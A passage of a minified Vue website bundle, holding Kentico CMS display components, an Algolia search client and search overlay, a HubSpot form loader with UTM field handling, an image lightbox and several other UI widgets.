slide","aria-label":"Navigate to previous slide","aria-role":"button",disabled:u.previousDisabled},[...t[3]||(t[3]=[L("i",{class:"fal fa-chevron-left"},null,-1)])],8,BT),(T(!0),N(Ae,null,Ge(u.slides,(l,f)=>(T(),N("a",{href:"#",onClick:qe(h=>u.goto(f),["prevent"])},[L("i",{class:W(["fa-circle",{fal:f!==o.currentSlideIndex,fas:f===o.currentSlideIndex}]),title:`Navigate to slide ${f+1}`,"aria-label":`Navigate to slide ${f+1}`,"aria-role":"button","aria-current":f===o.currentSlideIndex},null,10,QT)],8,qT))),256)),L("a",{href:"#",onClick:t[2]||(t[2]=qe(l=>u.next(!1),["prevent"])),title:"Navigate to next slide","aria-label":"Navigate to next slide","aria-role":"button",disabled:u.nextDisabled},[...t[4]||(t[4]=[L("i",{class:"fal fa-chevron-right"},null,-1)])],8,VT)])])):re("",!0)])}const zT=Ze(LT,[["render",KT]]),GT={props:Et(),data(){return{defaultAlignment:"flex-start",defaultColor:"inherit"}},computed:{styleObject(){let e={};return e.justifyContent=this.elements.text_alignment.value.length?this.elements.text_alignment.value[0].codename.replace("_","-"):this.defaultAlignment,e},headingStyle(){let e={};return e.color=this.elements.text_color.value?this.elements.text_color.value:this.defaultColor,e}}};function JT(e,t,n,i,o,u){const l=ut("kentico-font-awesome-icon");return T(),N("div",{class:"kentico-inline-icon-heading-component",style:ht(u.styleObject)},[At(l,{elements:e.elements.icon.value[0].elements,system:e.elements.icon.value[0].system},null,8,["elements","system"]),(T(),Jt(Oa(e.elements.heading_level.value[0].codename),{style:ht(u.headingStyle)},{default:Ft(()=>[Ne(G(e.elements.heading.value),1)]),_:1},8,["style"]))],4)}const YT=Ze(GT,[["render",JT]]),ZT={props:Et(),data(){return{id:generateId(),defaultImageAlignment:"left",defaultColor:"inherit",defaultAlignment:"left",defaultEmphasis:"italic"}},computed:{imageStyle(){let e={};return e.marginBottom="1rem",e.display="block",e.float=this.elements.image_position.value[0]?this.elements.image_position.value[0].codename:this.defaultAlignment,e.float==="left"?e.marginRight="1rem":e.marginLeft="1rem",e},textColor(){return this.elements.typography__text_color.value?this.elements.typography__text_color.value:this.defaultColor},textAlignment(){return this.elements.typography__text_alignment.value.length?this.elements.typography__text_alignment.value[0].codename:this.defaultAlignment},headingColor(){return this.elements.typography__headline_color.value?this.elements.typography__headline_color.value:this.defaultColor},headingAlignment(){return this.elements.typography__headline_alignment.value.length?this.elements.typography__headline_alignment.value[0].codename:this.defaultAlignment},emphasisColor(){return this.elements.typography__emphasized_text_color.value?this.elements.typography__emphasized_text_color.value:this.defaultColor},emphasisStyle(){return this.elements.typography__italicize_emphasized_text.value.length&&this.elements.typography__italicize_emphasized_text.value[0].codename==="no"?"normal":this.defaultEmphasis}}},XT=["data-component-id"],eC=["src"];function tC(e,t,n,i,o,u){const l=ut("renderer");return T(),N("div",{class:"kentico-inline-image-text-component clearfix","data-component-id":o.id},[(T(),Jt(Oa("style"),null,{default:Ft(()=>[Ne(' .kentico-inline-image-text-component[data-component-id="'+G(o.id)+'"] p { color: '+G(u.textColor)+"; text-align: "+G(u.textAlignment)+'; width: 100%; } .kentico-inline-image-text-component[data-component-id="'+G(o.id)+'"] h1, .kentico-inline-image-text-component[data-component-id="'+G(o.id)+'"] h2, .kentico-inline-image-text-component[data-component-id="'+G(o.id)+'"] h3, .kentico-inline-image-text-component[data-component-id="'+G(o.id)+'"] h4, .kentico-inline-image-text-component[data-component-id="'+G(o.id)+'"] h5, .kentico-inline-image-text-component[data-component-id="'+G(o.id)+'"] h6 { color: '+G(u.headingColor)+"; text-align: "+G(u.headingAlignment)+'; width: 100%; } .kentico-inline-image-text-component[data-component-id="'+G(o.id)+'"] em { color: '+G(u.emphasisColor)+"; font-style: "+G(u.emphasisStyle)+"; } ",1)]),_:1})),L("img",{src:e.elements.image.value[0].url,style:ht(u.imageStyle)},null,12,eC),At(l,{value:e.elements.text.value},null,8,["value"])],8,XT)}const nC=Ze(ZT,[["render",tC]]),rC={duration(){var e;return((e=this.elements.duration)==null?void 0:e.value)??2e3},prefix(){var e;return((e=this.elements.prefix)==null?void 0:e.value)??""},suffix(){var e;return((e=this.elements.suffix)==null?void 0:e.value)??""}},iC=function(){return{mutableValue:0,rootClass:"not-started",startedAt:0,visible:!1}},aC={system:{type:Object,required:!0},elements:{type:Object,required:!0}},sC=function(){whenFullyInView(this.$el,()=>{this.rootClass="ticking",this.startedAt=performance.now(),requestAnimationFrame(this.update.bind(this))})},oC={update(e){var i,o,u,l;const n=(performance.now()-this.startedAt)/this.duration;this.mutableValue=parseInt((((o=(i=this.elements)==null?void 0:i.value)==null?void 0:o.value)??0)*n),n<1?requestAnimationFrame(this.update.bind(this)):(this.rootClass="done",this.mutableValue=((l=(u=this.elements)==null?void 0:u.value)==null?void 0:l.value)??0)}},uC={computed:rC,data:iC,methods:oC,mounted:sC,props:aC},cC={class:"stat"},lC={key:0,class:"prefix"},fC={class:"value"},dC={key:1,class:"suffix"},hC={key:0,class:"label"},mC={key:1,class:"description"};function gC(e,t,n,i,o,u){return T(),N("div",{class:W(["kentico-stat-ticker-component",e.rootClass])},[L("span",cC,[e.prefix.length?(T(),N("span",lC,G(e.prefix),1)):re("",!0),L("span",fC,G(e.mutableValue.toLocaleString("en-US")),1),e.suffix.length?(T(),N("span",dC,G(e.suffix),1)):re("",!0)]),e.elements.label.value&&e.elements.label.value.length?(T(),N("p",hC,G(e.elements.label.value),1)):re("",!0),e.elements.description.value&&e.elements.description.value.length?(T(),N("p",mC,G(e.elements.description.value),1)):re("",!0)],2)}const pC=Ze(uC,[["render",gC]]),vC={props:Et()},yC={class:"kentico-tile-component"};function bC(e,t,n,i,o,u){const l=ut("renderer");return T(),N("div",yC,[At(l,{value:e.elements.tile_content.value},null,8,["value"])])}const SC=Ze(vC,[["render",bC]]),_C={props:Et(),mounted(){},data(){return{windowWidth:null}},methods:{}};function wC(e,t,n,i,o,u){const l=ut("kentico-tile");return T(),N("div",{class:W("kentico-tile-grid-component grid-of-"+e.elements.columns.value)},[(T(!0),N(Ae,null,Ge(e.elements.tiles.value,(f,h)=>(T(),Jt(l,{key:h,elements:f.elements,system:f.system},null,8,["elements","system"]))),128))],2)}const RC=Ze(_C,[["render",wC]]);function PC(){function e(t){return new Promise(n=>{let i=new XMLHttpRequest;i.open(t.method,t.url,!0),Object.keys(t.headers).forEach(f=>i.setRequestHeader(f,t.headers[f]));let o=(f,h)=>setTimeout(()=>{i.abort(),n({status:0,content:h,isTimedOut:!0})},f),u=o(t.connectTimeout,"Connection timeout"),l;i.onreadystatechange=()=>{i.readyState>i.OPENED&&l===void 0&&(clearTimeout(u),l=o(t.responseTimeout,"Socket timeout"))},i.onerror=()=>{i.status===0&&(clearTimeout(u),clearTimeout(l),n({content:i.responseText||"Network request failed",status:i.status,isTimedOut:!1}))},i.onload=()=>{clearTimeout(u),clearTimeout(l),n({content:i.responseText,status:i.status,isTimedOut:!1})},i.send(t.data)})}return{send:e}}function OC(e){let t;const n=`algolia-client-js-${e.key}`;function i(){return t===void 0&&(t=e.localStorage||window.localStorage),t}function o(){return JSON.parse(i().getItem(n)||"{}")}function u(f){i().setItem(n,JSON.stringify(f))}function l(){const f=e.timeToLive?e.timeToLive*1e3:null,h=o(),m=Object.fromEntries(Object.entries(h).filter(([,v])=>v.timestamp!==void 0));if(u(m),!f)return;const g=Object.fromEntries(Object.entries(m).filter(([,v])=>{const y=new Date().getTime();return!(v.timestamp+f<y)}));u(g)}return{get(f,h,m={miss:()=>Promise.resolve()}){return Promise.resolve().then(()=>(l(),o()[JSON.stringify(f)])).then(g=>Promise.all([g?g.value:h(),g!==void 0])).then(([g,v])=>Promise.all([g,v||m.miss(g)])).then(([g])=>g)},set(f,h){return Promise.resolve().then(()=>{const m=o();return m[JSON.stringify(f)]={timestamp:new Date().getTime(),value:h},i().setItem(n,JSON.stringify(m)),h})},delete(f){return Promise.resolve().then(()=>{const h=o();delete h[JSON.stringify(f)],i().setItem(n,JSON.stringify(h))})},clear(){return Promise.resolve().then(()=>{i().removeItem(n)})}}}function $C(){return{get(e,t,n={miss:()=>Promise.resolve()}){return t().then(o=>Promise.all([o,n.miss(o)])).then(([o])=>o)},set(e,t){return Promise.resolve(t)},delete(e){return Promise.resolve()},clear(){return Promise.resolve()}}}function Ti(e){const t=[...e.caches],n=t.shift();return n===void 0?$C():{get(i,o,u={miss:()=>Promise.resolve()}){return n.get(i,o,u).catch(()=>Ti({caches:t}).get(i,o,u))},set(i,o){return n.set(i,o).catch(()=>Ti({caches:t}).set(i,o))},delete(i){return n.delete(i).catch(()=>Ti({caches:t}).delete(i))},clear(){return n.clear().catch(()=>Ti({caches:t}).clear())}}}function Mu(e={serializable:!0}){let t={};return{get(n,i,o={miss:()=>Promise.resolve()}){const u=JSON.stringify(n);if(u in t)return Promise.resolve(e.serializable?JSON.parse(t[u]):t[u]);const l=i();return l.then(f=>o.miss(f)).then(()=>l)},set(n,i){return t[JSON.stringify(n)]=e.serializable?JSON.stringify(i):i,Promise.resolve(i)},delete(n){return delete t[JSON.stringify(n)],Promise.resolve()},clear(){return t={},Promise.resolve()}}}function xC(e){const t={value:`Algolia for JavaScript (${e})`,add(n){const i=`; ${n.segment}${n.version!==void 0?` (${n.version})`:""}`;return t.value.indexOf(i)===-1&&(t.value=`${t.value}${i}`),t}};return t}function jC(e,t,n="WithinHeaders"){const i={"x-algolia-api-key":t,"x-algolia-application-id":e};return{headers(){return n==="WithinHeaders"?i:{}},queryParameters(){return n==="WithinQueryParameters"?i:{}}}}function IC({algoliaAgents:e,client:t,version:n}){const i=xC(n).add({segment:t,version:n});return e.forEach(o=>i.add(o)),i}function AC(){return{debug(e,t){return Promise.resolve()},info(e,t){return Promise.resolve()},error(e,t){return Promise.resolve()}}}var rm=2*60*1e3;function im(e,t="up"){const n=Date.now();function i(){return t==="up"||Date.now()-n>rm}function o(){return t==="timed out"&&Date.now()-n<=rm}return{...e,status:t,lastUpdate:n,isUp:i,isTimedOut:o}}var dp=class extends Error{constructor(t,n){super(t);Nr(this,"name","AlgoliaError");n&&(this.name=n)}},hp=class extends dp{constructor(t,n,i){super(t,i);Nr(this,"stackTrace");this.stackTrace=n}},FC=class extends hp{constructor(e){super("Unreachable hosts - your application id may be incorrect. If the error persists, please visit our help center https://alg.li/support-unreachable-hosts or reach out to the Algolia Support team: https://alg.li/support",e,"RetryError")}},fc=class extends hp{constructor(t,n,i,o="ApiError"){super(t,i,o);Nr(this,"status");this.status=n}},EC=class extends dp{constructor(t,n){super(t,"DeserializationError");Nr(this,"response");this.response=n}},TC=class extends fc{constructor(t,n,i,o){super(t,n,o,"DetailedApiError");Nr(this,"error");this.error=i}};function CC(e){const t=e;for(let n=e.length-1;n>0;n--){const i=Math.floor(Math.random()*(n+1)),o=e[n];t[n]=e[i],t[i]=o}return t}function LC(e,t,n){const i=DC(n);let o=`${e.protocol}://${e.url}${e.port?`:${e.port}`:""}/${t.charAt(0)==="/"?t.substring(1):t}`;return i.length&&(o+=`?${i}`),o}function DC(e){return Object.keys(e).filter(t=>e[t]!==void 0).sort().map(t=>`${t}=${encodeURIComponent(Object.prototype.toString.call(e[t])==="[object Array]"?e[t].join(","):e[t]).replace(/\+/g,"%20")}`).join("&")}function NC(e,t){if(e.method==="GET"||e.data===void 0&&t.data===void 0)return;const n=Array.isArray(e.data)?e.data:{...e.data,...t.data};return JSON.stringify(n)}function HC(e,t,n){const i={Accept:"application/json",...e,...t,...n},o={};return Object.keys(i).forEach(u=>{const l=i[u];o[u.toLowerCase()]=l}),o}function MC(e){try{return JSON.parse(e.content)}catch(t){throw new EC(t.message,e)}}function WC({content:e,status:t},n){try{const i=JSON.parse(e);return"error"in i?new TC(i.message,t,i.error,n):new fc(i.message,t,n)}catch{}return new fc(e,t,n)}function UC({isTimedOut:e,status:t}){return!e&&~~t===0}function kC({isTimedOut:e,status:t}){return e||UC({isTimedOut:e,status:t})||~~(t/100)!==2&&~~(t/100)!==4}function BC({status:e}){return~~(e/100)===2}function qC(e){return e.map(t=>mp(t))}function mp(e){const t=e.request.headers["x-algolia-api-key"]?{"x-algolia-api-key":"*****"}:{};return{...e,request:{...e.request,headers:{...e.request.headers,...t}}}}function QC({hosts:e,hostsCache:t,baseHeaders:n,logger:i,baseQueryParameters:o,algoliaAgent:u,timeouts:l,requester:f,requestsCache:h,responsesCache:m}){async function g(P){const b=await Promise.all(P.map(O=>t.get(O,()=>Promise.resolve(im(O))))),w=b.filter(O=>O.isUp()),$=b.filter(O=>O.isTimedOut()),x=[...w,...$];return{hosts:x.length>0?x:P,getTimeout(O,A){return($.length===0&&O===0?1:$.length+3+O)*A}}}async function v(P,b,w=!0){const $=[],x=NC(P,b),j=HC(n,P.headers,b.headers),O=P.method==="GET"?{...P.data,...b.data}:{},A={...o,...P.queryParameters,...O};if(u.value&&(A["x-algolia-agent"]=u.value),b&&b.queryParameters)for(const q of Object.keys(b.queryParameters))!b.queryParameters[q]||Object.prototype.toString.call(b.queryParameters[q])==="[object Object]"?A[q]=b.queryParameters[q]:A[q]=b.queryParameters[q].toString();let E=0;const H=async(q,J)=>{const X=q.pop();if(X===void 0)throw new FC(qC($));const oe={...l,...b.timeouts},de={data:x,headers:j,method:P.method,url:LC(X,P.path,A),connectTimeout:J(E,oe.connect),responseTimeout:J(E,w?oe.read:oe.write)},ie=ne=>{const z={request:de,response:ne,host:X,triesLeft:q.length};return $.push(z),z},ce=await f.send(de);if(kC(ce)){const ne=ie(ce);return ce.isTimedOut&&E++,i.info("Retryable failure",mp(ne)),await t.set(X,im(X,ce.isTimedOut?"timed out":"down")),H(q,J)}if(BC(ce))return MC(ce);throw ie(ce),WC(ce,$)},M=e.filter(q=>q.accept==="readWrite"||(w?q.accept==="read":q.accept==="write")),k=await g(M);return H([...k.hosts].reverse(),k.getTimeout)}function y(P,b={}){const w=P.useReadTransporter||P.method==="GET";if(!w)return v(P,b,w);const $=()=>v(P,b);if((b.cacheable||P.cacheable)!==!0)return $();const j={request:P,requestOptions:b,transporter:{queryParameters:o,headers:n}};return m.get(j,()=>h.get(j,()=>h.set(j,$()).then(O=>Promise.all([h.delete(j),O]),O=>Promise.all([h.delete(j),Promise.reject(O)])).then(([O,A])=>A)),{miss:O=>m.set(j,O)})}return{hostsCache:t,requester:f,timeouts:l,logger:i,algoliaAgent:u,baseHeaders:n,baseQueryParameters:o,hosts:e,request:y,requestsCache:h,responsesCache:m}}var gp="5.42.0";function VC(e){return[{url:`${e}-dsn.algolia.net`,accept:"read",protocol:"https"},{url:`${e}.algolia.net`,accept:"write",protocol:"https"}].concat(CC([{url:`${e}-1.algolianet.com`,accept:"readWrite",protocol:"https"},{url:`${e}-2.algolianet.com`,accept:"readWrite",protocol:"https"},{url:`${e}-3.algolianet.com`,accept:"readWrite",protocol:"https"}]))}function KC({appId:e,apiKey:t,authMode:n,algoliaAgents:i,...o}){const u=jC(e,t,n),l=QC({hosts:VC(e),...o,algoliaAgent:IC({algoliaAgents:i,client:"Lite",version:gp}),baseHeaders:{"content-type":"text/plain",...u.headers(),...o.baseHeaders},baseQueryParameters:{...u.queryParameters(),...o.baseQueryParameters}});return{transporter:l,appId:e,apiKey:t,clearCache(){return Promise.all([l.requestsCache.clear(),l.responsesCache.clear()]).then(()=>{})},get _ua(){return l.algoliaAgent.value},addAlgoliaAgent(f,h){l.algoliaAgent.add({segment:f,version:h})},setClientApiKey({apiKey:f}){!n||n==="WithinHeaders"?l.baseHeaders["x-algolia-api-key"]=f:l.baseQueryParameters["x-algolia-api-key"]=f},searchForHits(f,h){return this.search(f,h)},searchForFacets(f,h){return this.search(f,h)},customPost({path:f,parameters:h,body:m},g){if(!f)throw new Error("Parameter `path` is required when calling `customPost`.");const b={method:"POST",path:"/{path}".replace("{path}",f),queryParameters:h||{},headers:{},data:m||{}};return l.request(b,g)},getRecommendations(f,h){if(f&&Array.isArray(f)&&(f={requests:f}),!f)throw new Error("Parameter `getRecommendationsParams` is required when calling `getRecommendations`.");if(!f.requests)throw new Error("Parameter `getRecommendationsParams.requests` is required when calling `getRecommendations`.");const y={method:"POST",path:"/1/indexes/*/recommendations",queryParameters:{},headers:{},data:f,useReadTransporter:!0,cacheable:!0};return l.request(y,h)},search(f,h){if(f&&Array.isArray(f)&&(f={requests:f.map(({params:b,...w})=>w.type==="facet"?{...w,...b,type:"facet"}:{...w,...b,facet:void 0,maxFacetHits:void 0,facetQuery:void 0})}),!f)throw new Error("Parameter `searchMethodParams` is required when calling `search`.");if(!f.requests)throw new Error("Parameter `searchMethodParams.requests` is required when calling `search`.");const y={method:"POST",path:"/1/indexes/*/queries",queryParameters:{},headers:{},data:f,useReadTransporter:!0,cacheable:!0};return l.request(y,h)}}}function zC(e,t,n){if(!e||typeof e!="string")throw new Error("`appId` is missing.");if(!t||typeof t!="string")throw new Error("`apiKey` is missing.");return KC({appId:e,apiKey:t,timeouts:{connect:1e3,read:2e3,write:3e4},logger:AC(),requester:PC(),algoliaAgents:[{segment:"Browser"}],authMode:"WithinQueryParameters",responsesCache:Mu(),requestsCache:Mu({serializable:!1}),hostsCache:Ti({caches:[OC({key:`${gp}-${e}`}),Mu()]}),...n})}const GC={class:"algolia-search-component"},JC={key:0,class:"algolia-search-wrapper"},YC={class:"container line-limit"},ZC=["href"],XC={key:0,class:"my-0"},eL=["href"],tL={__name:"AlgoliaSearch",props:{appId:String,appKey:String,index:String},setup(e){const t=e;let n=Ns(!1),i=Ns(0),o=zC(t.appId,t.appKey);const u=()=>{n.value=!0,document.body.style.position="fixed",document.body.style.width="100%"},l=()=>{n.value=!1,document.body.style.position="",document.body.style.width="",f()},f=()=>{document.querySelectorAll(".ais-SearchBox-input").forEach(m=>m.value=""),document.querySelectorAll(".ais-hits-item").forEach(m=>m.remove()),i.value+=1},h=m=>m.indexOf("|")>=0?m.split("|")[0]:m;return(m,g)=>{const v=ut("ais-search-box"),y=ut("ais-configure"),P=ut("ais-hits"),b=ut("ais-pagination"),w=ut("ais-state-results"),$=ut("ais-instant-search");return T(),N("div",GC,[L("div",{class:"opener-button"},[L("a",{href:"#",tabindex:"0",onClick:u,class:"d-none d-md-block me-auto text-white"},[...g[0]||(g[0]=[L("span",{class:"fal fa-search ml-4"},null,-1),Ne(" Search ",-1)])])]),bs(n)?(T(),N("div",JC,[L("div",YC,[(T(),Jt($,{"search-client":bs(o),"index-name":e.index,key:bs(i)},{default:Ft(()=>[At(v,null,{"reset-icon":Ft(()=>[L("button",{class:"ais-SearchBox-reset",onClick:f},[...g[1]||(g[1]=[L("i",{class:"fa fa-times"},null,-1)])])]),_:1}),L("div",{class:"close",onClick:l},[...g[2]||(g[2]=[L("i",{class:"fal fa-times text-pink"},null,-1)])]),At(w,null,{default:Ft(({state:{query:x}})=>[At(y,{hitsPerPage:6,distinct:!0}),Wu(At(P,null,{default:Ft(({items:j})=>[L("ul",null,[(T(!0),N(Ae,null,Ge(j,O=>(T(),N("li",{class:"ais-hits-item",key:O.objectID},[L("a",{href:O.path,class:"title d-block"},G(h(O.title)),9,ZC),O.description.length?(T(),N("p",XC,G(O.description),1)):re("",!0),L("a",{class:"small text-pink",href:O.path},[Ne(G(O.url)+" ",1),g[3]||(g[3]=L("i",{class:"fal fa-angle-right"},null,-1))],8,eL)]))),128))])]),_:1},512),[[ud,x.length>0]]),Wu(At(b,null,null,512),[[ud,x.length>0]])]),_:1})]),_:1},8,["search-client","index-name"]))])])):re("",!0),bs(n)?(T(),N("div",{key:1,class:"algolia-search-shade",onClick:l})):re("",!0)])}}},nL={mounted(){this.onKeyBound=this.onKey.bind(this),this.expandBound=this.expand.bind(this),this.shrinkBound=this.shrink.bind(this);const e=!!document.querySelector(".eximg-shade"),t=!!document.querySelector(".eximg-modal"),n=!!document.querySelector(".eximg-img");!e&&!t&&!n?(this.shade=document.createElement("div"),this.shade.setAttribute("class","eximg-shade"),this.modal=document.createElement("div"),this.modal.setAttribute("class","eximg-modal"),this.close=document.createElement("span"),this.close.setAttribute("class","fal fa-times"),this.img=document.createElement("img"),this.img.setAttribute("class","eximg-img"),this.modal.appendChild(this.img),this.modal.appendChild(this.close),document.body.appendChild(this.shade),document.body.appendChild(this.modal),this.shade.addEventListener("click",this.shrinkBound),this.close.addEventListener("click",this.shrinkBound)):(this.shade=document.querySelector(".eximg-shade"),this.modal=document.querySelector(".eximg-modal"),this.close=this.modal.querySelector(".fa-times"),this.img=this.modal.querySelector("img"))},data(){return{shade:null,modal:null,close:null,img:null,onKeyBound:null,expandBound:null,shrinkBound:null}},computed:{id(){return generateId()}},props:{alt:{type:String,default:""},src:{type:String,default:""}},methods:{expand(){document.addEventListener("keyup",this.onKeyBound),this.img.setAttribute("src",this.src),this.img.setAttribute("alt",this.alt),this.$nextTick(()=>{this.shade.classList.add("eximg-visible"),this.modal.classList.add("eximg-visible")})},shrink(){document.removeEventListener("keyup",this.onKeyBound),this.shade.classList.remove("eximg-visible"),this.modal.classList.remove("eximg-visible")},onKey(e){e.keyCode===27&&this.shrink()}}},rL={class:"eximg-component"},iL=["src","alt"];function aL(e,t,n,i,o,u){return T(),N("div",rL,[L("img",{src:n.src,alt:n.alt,onClick:t[0]||(t[0]=(...l)=>u.expand&&u.expand(...l))},null,8,iL)])}const sL=Ze(nL,[["render",aL]]),oL={components:{HubspotDisclaimer:uw},mounted(){this.internalId=this.id||generateId(),this.reservedLines&&(this.lines=this.reservedLines),window.jQuery=window.jQuery||function(n){return typeof n=="string"?document.querySelector(s):n};const e={portalId:this.portal,formId:this.form,css:this.css||"",target:`#${this.internalId}`};this.redirect.length&&(e.redirectUrl=this.redirect),e.onFormReady=(n,i)=>{if(this.onFormReady&&(this.onFormReady.constructor.name==="String"?window[this.onFormReady]:this.onFormReady)(n,i),n.classList.remove("hs-custom-style"),this.lines&&(this.lines=0),this.submitText&&this.submitText.length){const o=this.$el.querySelector('input[type="submit"]');o.value=this.submitText,o.dispatchEvent(new Event("input",{bubbles:!0}))}for(let o of this.tracking){if(!o.parameter||!o.field)continue;let u=getUrlParameter(o.parameter),l=o.value!==void 0?u===o.value:!!u,f=document.querySelector(`input[name="${o.field}"]`);f||(f=document.createElement("input"),f.setAttribute("type","hidden"),f.setAttribute("name",o.field),f.value="No",this.$el.querySelector("form").appendChild(f)),l?f.value=o.value!==void 0&&o.value.constructor.toString.indexOf("String")>=0&&o.value.length?o.value:"Yes":f.value="No",f.dispatchEvent(new Event("input",{bubbles:!0}))}if(this.fields&&this.fields.length)for(let o of this.fields){let u=this.$el.querySelector(`input[name="${o.name}"]`);u||(u=document.createElement("input"),u.setAttribute("type","hidden"),u.setAttribute("name",o.name),this.$el.querySelector("form").appendChild(u)),u.value=o.value,u.dispatchEvent(new Event("input",{bubbles:!0}))}try{const o=JSON.parse(localStorage.getItem("utm"));if(Object.keys(o).length)for(const u of Object.keys(o)){const l=document.querySelector(`input[name="${u}"]`);l.value=o[u],l.dispatchEvent(new Event("input",{bubbles:!0}))}}catch{}if(this.utmFields&&this.utmFields.length)for(let o of this.utmFields){let u=this.$el.querySelector(`input[name="${o.type.name}"]`);u||(u=document.createElement("input"),u.setAttribute("type","hidden"),u.setAttribute("name",o.type.name),this.$el.querySelector("form").appendChild(u)),u.value=o.value,u.dispatchEvent(new Event("input",{bubbles:!0}))}},e.onFormSubmitted=(n,i)=>{if(this.onFormSubmitted&&(this.onFormSubmitted.constructor.name==="String"?window[this.onFormSubmitted]:this.onFormSubmitted)(n,i),typeof dataLayer=="object"&&dataLayer.push&&dataLayer.push({event:"hubspot-form-submission",hubspotForm:this.form}),(" "+this.redirect).slice(1),this.ga&&this.ga.category&&this.ga.action&&this.ga.label&&typeof ga<"u"&&ga("send",{hitType:"event",eventCategory:this.ga.category,eventAction:this.ga.action,eventLabel:this.ga.label}),this.forwardsUtms){const o=this.redirect.split("?"),u=o.length>1&&o[1]!=="",f=window.location.search.split("?")[1].split("&");this.redirect+=u?"&":"?";for(const h of f)h.substr(0,4)}};const t=document.createElement("script");t.async=!0,t.onload=n=>hbspt.forms.create(e),document.body.appendChild(t),t.src="//js.hsforms.net/forms/v2.js"},data(){return{internalId:"",lines:0}},props:{css:{type:String,default:""},fields:{type:Array,default(){return[]}},form:{type:String,default:""},forwardsUtms:{type:Boolean,default:!1},ga:{type:Object,deafult(){return{}}},id:{type:String,default:""},onFormReady:{type:[Function,String],default(){return function(){}}},onFormSubmitted:{type:[Function,String],default(){return function(){}}},portal:{type:String,default:"2486383"},redirect:{type:String,default:""},submitText:{type:String,default:""},tracking:{type:Array,default(){return[]}},utmFields:{type:Array,default(){return[]}},classes:{type:String,default:""},reservedLines:{type:Number,default:0}}},uL=["id"],cL={key:0,class:"reserved-placeholder"};function lL(e,t,n,i,o,u){const l=ut("hubspot-disclaimer");return T(),N("div",{class:W(["hubspot-form-component",n.classes])},[L("div",{id:o.internalId},null,8,uL),o.lines?(T(),N("div",cL,[(T(!0),N(Ae,null,Ge(o.lines,f=>(T(),N("div",{key:f,class:"reserved-slot"},[...t[0]||(t[0]=[L("div",{class:"reserved-input"},null,-1)])]))),128))])):re("",!0),At(l)],2)}const fL=Ze(oL,[["render",lL]]),dL={nodeScriptReplace(e){if(e.tagName==="SCRIPT")e.parentNode.replaceChild(this.nodeScriptClone(e),e);else for(const t of(e==null?void 0:e.childNodes)??[])this.nodeScriptReplace(t);return e},nodeScriptClone(e){const t=document.createElement("script");t.text=e.innerHTML;for(const n of(e==null?void 0:e.attributes)??[])t.setAttribute(n.name,n.value);return t}},hL=function(){this.$el.innerHTML=this.value,this.nodeScriptReplace(this.$el)},mL={value:{type:String,required:!0}},gL={methods:dL,mounted:hL,props:mL},pL={class:"injector-component"};function vL(e,t,n,i,o,u){return T(),N("div",pL)}const yL=Ze(gL,[["render",vL]]),bL={props:{value:{type:String,value:""}},setup(e){return()=>Vr(rw(`<span>${e.value}</span>`))}},SL={mounted(){this.collapseOnDesktop||(this.isOpen=!0),this.handleResize(),window.addEventListener("resize",this.handleResize.bind(this))},data(){return{mobile:992,isOpen:!1}},props:{collapseOnDesktop:{type:Boolean,default:!1},imageFrame:{type:String,default:"square"}},computed:{collapsed(){return!this.isOpen&&(this.collapseOnDesktop||window.innerWidth<this.mobile)},hasContent(){return!!this.$slots.content},hasImage(){return!!this.$slots.image},hasSummary(){return!!this.$slots.summary}},methods:{handleResize(){this.collapseOnDesktop||(this.showContent=window.innerWidth>=this.mobile)}}},_L={class:"row align-items-center"},wL={key:0,class:"col-lg-4 text-center"},RL={class:"image-container"},PL={key:0,class:"summary-container",style:{"margin-bottom":"1rem"}},OL={key:2};function $L(e,t,n,i,o,u){return T(),N("div",{class:W(["review-pane-component",`image-frame-${n.imageFrame}`])},[L("div",_L,[u.hasImage?(T(),N("div",wL,[L("div",RL,[te(e.$slots,"image")])])):re("",!0),L("div",{class:W({collapsed:u.collapsed,"col-lg-8":u.hasImage,"col-12":!u.hasImage})},[L("div",{class:"quote-container",style:ht({"margin-bottom":!u.collapsed||u.hasSummary?"2rem":"0"})},[te(e.$slots,"quote")],4),u.hasSummary?(T(),N("div",PL,[te(e.$slots,"summary")])):re("",!0),u.hasContent&&!u.collapsed?te(e.$slots,"content",{key:1}):re("",!0),u.hasContent&&n.collapseOnDesktop?(T(),N("span",OL,[u.collapsed?(T(),N("p",{key:0,class:"enlarge-text",onClick:t[0]||(t[0]=l=>o.isOpen=!0)}," Read More ")):re("",!0),u.collapsed?re("",!0):(T(),N("p",{key:1,class:"reduce-text",onClick:t[1]||(t[1]=l=>o.isOpen=!1)}," Read Less "))])):re("",!0)],2)])],2)}const xL=Ze(SL,[["render",$L]]),jL={props:{duration:{type:[String,Number],default:400},to:{type:String,default:"#"}},methods:{scroll(){const e=document.querySelector(`a[name=${this.to.replace("#","")}]`),t="smooth";e?e.scrollIntoView({behavior:t}):window.scroll({behavior:t,top:0})}}},IL=["href"];function AL(e,t,n,i,o,u){return T(),N("a",{href:n.to,onClick:t[0]||(t[0]=qe((...l)=>u.scroll&&u.scroll(...l),["prevent"]))},[te(e.$slots,"default")],8,IL)}const FL=Ze(jL,[["render",AL]]),EL={props:{grace:{type:Number,default:0},delay:{type:Number,default:0},randomizeDelay:{type:Boolean,default:!1},randomDelayMin:{type:Number,default:0},randomDelayMax:{type:Number,default:500},repeat:{type:Boolean,default:!1},repeatInterval:{type:Number,default:1e3},repeatTrigger:{type:String,default:"view"},tag:{type:String,default:"div"},trigger:{type:String,default:"center"},value:{type:String,default:"in-view"}},mounted(){(()=>{const e={},t=i=>{i[0].isIntersecting?this.$el.classList.add(this.value):this.repeat&&this.$el.classList.remove(this.value)};new IntersectionObserver(t,e).observe(this.$el)})()}};function TL(e,t,n,i,o,u){return T(),Jt(Oa(n.tag),{class:"scroll-class-component"},{default:Ft(()=>[te(e.$slots,"default")]),_:3})}const CL=Ze(EL,[["render",TL]]),LL={class:"tab-shelf-component"},DL={class:"container"},NL={key:0},HL={class:"container"},ML={class:"tab-shelf-buttons"},WL=["onClick"],UL={class:"tab-shelf-slider"},kL={class:"tab-shelf-previous"},BL={class:"tab-shelf-rack-container"},qL={class:"tab-shelf-next"},QL={__name:"TabShelf",props:{description:{type:String,default:""},header:{type:String,default:""},headerBackgroundColor:{type:String,default:"#E50082"},headerTextColor:{type:String,default:"#ffffff"}},setup(e){const t=Ns(0),n=Ns([]);function i(f){n.value.push(f)}function o(){++t.value>l.value.length-1&&(t.value=0)}function u(){--t.value<0&&(t.value=l.value.length-1)}aw("buttons",{initialButtons:n,addButton:i});const l=iw(()=>{const f=[];for(var h in n.value)f.push({text:n.value[h],index:h});return 